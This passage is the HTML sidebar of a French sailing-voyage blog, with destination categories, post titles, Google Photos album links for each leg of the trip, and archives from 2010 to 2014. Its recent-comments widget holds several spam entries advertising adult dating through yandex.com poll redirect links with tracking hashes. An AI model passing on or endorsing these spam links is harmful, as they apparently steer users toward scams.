	<li class="cat-item cat-item-360"><a href="http://voyage-de-renaissance.fr/category/cuba/" >Cuba</a> (23)
</li>
	<li class="cat-item cat-item-359"><a href="http://voyage-de-renaissance.fr/category/haiti/" >Haïti</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="http://voyage-de-renaissance.fr/category/republique-dominicaine/" >République Dominicaine</a> (9)
</li>
	<li class="cat-item cat-item-357"><a href="http://voyage-de-renaissance.fr/category/bvi/" >BVI</a> (7)
</li>
	<li class="cat-item cat-item-356"><a href="http://voyage-de-renaissance.fr/category/saint-martin/" >Saint Martin</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="http://voyage-de-renaissance.fr/category/antigua-barbuda/" >Antigua et Barbuda</a> (8)
</li>
	<li class="cat-item cat-item-350"><a href="http://voyage-de-renaissance.fr/category/guadeloupe/" >Guadeloupe</a> (17)
</li>
	<li class="cat-item cat-item-349"><a href="http://voyage-de-renaissance.fr/category/dominique/" >Dominique</a> (8)
</li>
	<li class="cat-item cat-item-348"><a href="http://voyage-de-renaissance.fr/category/martinique/" >Martinique</a> (5)
</li>
	<li class="cat-item cat-item-347"><a href="http://voyage-de-renaissance.fr/category/sainte-lucie/" >Sainte-Lucie</a> (2)
</li>
	<li class="cat-item cat-item-346"><a href="http://voyage-de-renaissance.fr/category/sv-grenadines/" >Saint Vincent et Grenadines</a> (14)
</li>
	<li class="cat-item cat-item-345"><a href="http://voyage-de-renaissance.fr/category/grenade/" >Grenade et Carriacou</a> (6)
</li>
	<li class="cat-item cat-item-342"><a href="http://voyage-de-renaissance.fr/category/tobago/" >Tobago</a> (5)
</li>
	<li class="cat-item cat-item-340"><a href="http://voyage-de-renaissance.fr/category/cap-vert/" >Cap-Vert</a> (8)
</li>
	<li class="cat-item cat-item-338"><a href="http://voyage-de-renaissance.fr/category/canaries/" >Canaries</a> (17)
</li>
	<li class="cat-item cat-item-336"><a href="http://voyage-de-renaissance.fr/category/madere/" >Madère</a> (8)
</li>
	<li class="cat-item cat-item-335"><a href="http://voyage-de-renaissance.fr/category/portugal-2/" >Portugal</a> (5)
</li>
	<li class="cat-item cat-item-334"><a href="http://voyage-de-renaissance.fr/category/espagne-2/" >Espagne</a> (17)
</li>
	<li class="cat-item cat-item-333"><a href="http://voyage-de-renaissance.fr/category/via-le-tel-satellite/" >Via le tel&#039; satellite !</a> (11)
</li>
	<li class="cat-item cat-item-332"><a href="http://voyage-de-renaissance.fr/category/preparatifs/" >Préparatifs</a> (12)
</li>
	<li class="cat-item cat-item-330"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/" >Avant le départ</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" >&gt; Vie à bord</a> (56)
</li>
	<li class="cat-item cat-item-25"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/travaux-et-amenagements/" >&gt; Travaux et aménagements</a> (63)
</li>
</ul>
</li>
	<li class="cat-item cat-item-331"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/" >Vrac de nav&#039;</a> (101)
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/vadrouilles-salees/" >&gt; Vadrouilles salées</a> (21)
</li>
	<li class="cat-item cat-item-20"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/pays-basque-espagnol-2011/" >&gt; Pays basque espagnol 2011</a> (15)
</li>
	<li class="cat-item cat-item-307"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/" >&gt; Péninsule ibérique 2010</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-23"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/asturies-cantabrie-et-hendaye-2010/" >Asturies, Cantabrie et Hendaye 2010</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/galice2010/" >Galice 2010</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/portugalcteouest2010/" >Portugal côte ouest 2010</a> (8)
</li>
	<li class="cat-item cat-item-18"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/algarve2010/" >Algarve 2010</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/andalousieetgibraltar2010/" >Andalousie et Gibraltar 2010</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/balares2010/" >Baléares 2010</a> (16)
</li>
	<li class="cat-item cat-item-21"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/costabravaetdorada2010/" >Costa Brava et Dorada 2010</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-29"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" >&gt; Frioul et calanques 2009</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="http://voyage-de-renaissance.fr/category/bibliodebord/" >Biblio de bord</a> (13)
</li>
	<li class="cat-item cat-item-19"><a href="http://voyage-de-renaissance.fr/category/lespratiques/" >Les pratiques</a> (6)
</li>
		</ul>
</div>		<div id="recent-posts-5" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/">Nouveau décor</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/lespratiques/prix-des-formalites/">Prix des formalités</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/4eme-etape-on-rentre-en-france/">4ème étape : on rentre en France !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/ptit-crochet-en-espagne/">P&rsquo;tit crochet en Espagne</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/">Episode 3 : Des Açores à la Galice !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/">La troisième et notre dernière !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/">En route pour Faial</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/">Horta, l&rsquo;escale mythique</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/le-dernier-paradis-de-leurope/">Le dernier paradis sauvage de l&rsquo;Europe</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/">Round 2 : Des Bermudes aux Açores !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/">Quelques lignes&#8230;</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/cap-a-lest/">Cap à l&rsquo;est !</a>
						</li>
				</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Derniers commentaires</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; ticket № 3959</a></span> dans <a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238898">Quelques lignes&#8230;</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=11b54e5138195a9b1b0a13073bf63775&amp; ticket # 8575</a></span> dans <a href="http://voyage-de-renaissance.fr/liens/#comment-238897">Liens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=95eb919cdc62d71ecda4551b23cf8c92&amp; Message # 7453</a></span> dans <a href="http://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/#comment-238896">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=b9c05eeec96400a272428986e3b448bb&amp; Reminder # 8423</a></span> dans <a href="http://voyage-de-renaissance.fr/contact/#comment-238895">Contact</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=9aada15e2b7cce5f3bfb64426d0781ca&amp; ticket # 8259</a></span> dans <a href="http://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/#comment-238894">Round 2 : Des Bermudes aux Açores !</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>️ Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=e93164e8d41cdbdd27ec2ec644d9a27b&amp; Reminder № 9528 ️</a></span> dans <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/#comment-238893">La fabrication du portique</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=2179bbecca56dd6c50e1347777616ad9&amp; ticket № 6678</a></span> dans <a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/#comment-238892">En route pour Faial</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; Message # 9714</a></span> dans <a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238698">Quelques lignes&#8230;</a></li></ul></div><div id="popular-posts" class="widget widget_rrm_popular_posts"><h4>Articles les plus lus !</h4><ul><li><a href="http://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/" rel="bookmark" title="26 août 2009">Tarifs et comparatifs des ports en méditerranée</a></li>

<li><a href="http://voyage-de-renaissance.fr/canaries/lanzarote-terre-de-feu/" rel="bookmark" title="25 septembre 2012">Lanzarote, terre de feu</a></li>

<li><a href="http://voyage-de-renaissance.fr/lespratiques/loctroi-de-mer/" rel="bookmark" title="15 octobre 2013">L&rsquo;octroi de mer</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/" rel="bookmark" title="20 octobre 2014">Nouveau décor</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/application-et-mise-en-place-des-joints-du-pont/" rel="bookmark" title="20 décembre 2011">Application et mise en place des joints du pont</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/dernierescouchespourlesafran/" rel="bookmark" title="18 mars 2011">Dernières couches pour le safran</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/" rel="bookmark" title="24 mai 2010">La fabrication du portique</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/lepolluport/" rel="bookmark" title="1 mars 2010">Le polluport</a></li>

<li><a href="http://voyage-de-renaissance.fr/cap-vert/en-route-pour-les-caraibes/" rel="bookmark" title="28 décembre 2012">En route pour les Caraïbes</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/changementdupresse-etoupe/" rel="bookmark" title="25 juin 2011">Changement du presse-étoupe</a></li>
</ul><!-- popular Posts took 17.888 ms --></div><div id="text-3" class="widget widget_text"><h4>Toutes nos photos</h4>			<div class="textwidget"><table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8"><img src="https://lh3.googleusercontent.com/-1QdATukSOmE/THjRHkzlGME/AAAAAAAALmQ/MTCk8mytGJQ/s144-c/DeGruissanAuCapSaintVincent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8" target="_blank">De Gruissan à l'Atlantique 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank"><img src="https://lh5.googleusercontent.com/-tqwyqFk6V0g/THjStPRtTbE/AAAAAAAADHw/gVRWRskTeJY/s160-c/DuCapSaintVincentAHendaye.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank">Remont&eacute;e vers Hendaye 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank"><img src="https://lh4.googleusercontent.com/-Bc0PFVIuCSA/TiB40XmPBNE/AAAAAAAADHk/3Pd4WdwXcYQ/s160-c/PaysBasque2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank">Pays basque espagnol 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank"><img src="https://lh4.googleusercontent.com/-wL-6UzVS9Zw/Tp52AxpD2HE/AAAAAAAAEU0/U9Nn5nReGcw/s144-c/EscapadeBretagne2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank">Bretagne par la terre 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank"><img src="https://lh3.googleusercontent.com/-e_FUdq2Rm-A/UHnSfXmBfJE/AAAAAAAAEiI/pHfPU0171eY/s144-c/DHendayeAMadere2012.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank">D'Hendaye à Madère 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank"><img src="https://lh3.googleusercontent.com/-tRKa4EfWfls/UauVKYfn_gE/AAAAAAAAE-M/9p6dK9E5lSY/s144-c/CanariesEtCapVert201202.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank">Canaries & Cap-Vert 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank"><img src="https://lh4.googleusercontent.com/-EYc5M9JwN2s/Uaws9apf7VE/AAAAAAAAHso/jj9n0Cf48WI/s144-c/TransatTobago20122013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank">Transat' & Tobago 2012-2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank"><img src="https://lh4.googleusercontent.com/-iEWcAHCNY5M/Ukb2Ai68S3E/AAAAAAAAF8g/oVOfYnQgI8w/s144-c/Antilles2013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank">Petites Antilles 2013 <br/>(De Grenade à la Dominique)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank"><img src="https://lh4.googleusercontent.com/-McCM8ZCJjcI/Ukb0UtnsTQE/AAAAAAAALLg/szZzZ2bQeJ8/s144-c/PauseGuadeloupeenne.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank">Pause guadeloupéenne 2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank"><img src="https://lh5.googleusercontent.com/-S-Ibv56-GcI/UtFOSPbc1BE/AAAAAAAALLA/OFUV9r6ZQNk/s144-c/PetitesAntilles2014.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank">Petites Antilles 2014 <br/> (De la Dominique aux Iles Vierges)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank"><img src="https://lh6.googleusercontent.com/-PWY2TdlyLbU/U26vjP-4NiE/AAAAAAAAMTk/FgGi5Y1LLqg/s144-c/RepubliqueDominicaineEtHaiti.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank">République Dominicaine & Haïti 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank"><img src="https://lh5.googleusercontent.com/-5HUXK56urVg/U27SQH-HHAE/AAAAAAAAM7Y/QxaoHWEHiaw/s144-c/Cuba.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank">Cuba 2014</a>
        </td>
</tr>
</tbody>
</table>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank"><img src="https://lh4.googleusercontent.com/-Am39zFnI2hE/U295Ex2GmAE/AAAAAAAANG4/g7juv9752IQ/s144-c/BahamasBermudes.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank">Des Bahamas aux Bermudes 2014</a>
        </td>
</tr>
</tbody>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank"><img src="https://lh4.googleusercontent.com/-EaVsULpL0ec/U61O-N9reqE/AAAAAAAAN7M/SuZcfhwNw4E/s144-c/TransatJusquAuxAcores.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank">Transat' retour jusqu'aux Açores 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank"><img src="https://lh5.googleusercontent.com/-YHLgKKRJ2gs/U-CfLCaF2uE/AAAAAAAAP9c/KwOjI-9SIIg/s144-c/RetourSurLeVieuxContinent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank">Retour sur le Vieux Continent</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank"><img src="https://lh3.googleusercontent.com/-5rD7olaWEfg/UkbT48Gi16E/AAAAAAAAHrg/JOiSeQ4REjs/s144-c/LaVieDEnDessous.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank">La vie d'en dessous</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank"><img src="https://lh6.googleusercontent.com/-aHg0ZwmCbZo/Uawr9hWU4hE/AAAAAAAAFe0/mDShahKU2Hg/s144-c/CondenseDeYoyo.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank">Condensé de yoyo !</a>
        </td>
</tr>
</tbody>
</table></div>
		</div><div id="archives-4" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='http://voyage-de-renaissance.fr/2014/10/'>octobre 2014</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/07/'>juillet 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/06/'>juin 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/05/'>mai 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/04/'>avril 2014</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/03/'>mars 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/02/'>février 2014</a>&nbsp;(12)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/01/'>janvier 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/12/'>décembre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/10/'>octobre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/07/'>juillet 2013</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/06/'>juin 2013</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/05/'>mai 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/04/'>avril 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/03/'>mars 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/02/'>février 2013</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/01/'>janvier 2013</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/12/'>décembre 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/11/'>novembre 2012</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/10/'>octobre 2012</a>&nbsp;(11)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/09/'>septembre 2012</a>&nbsp;(13)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/08/'>août 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/07/'>juillet 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/06/'>juin 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/05/'>mai 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/04/'>avril 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/03/'>mars 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/02/'>février 2012</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/12/'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/11/'>novembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/10/'>octobre 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/09/'>septembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/08/'>août 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/07/'>juillet 2011</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/06/'>juin 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/05/'>mai 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/04/'>avril 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/03/'>mars 2011</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/02/'>février 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/10/'>octobre 2010</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/09/'>septembre 2010</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/08/'>août 2010</a>&nbsp;(23)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/07/'>juillet 2010</a>&nbsp;(26)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/04/'>avril 2010</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/03/'>mars 2010</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/02/'>février 2010</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/01/'>janvier 2010</a>&nbsp;(4)</li>
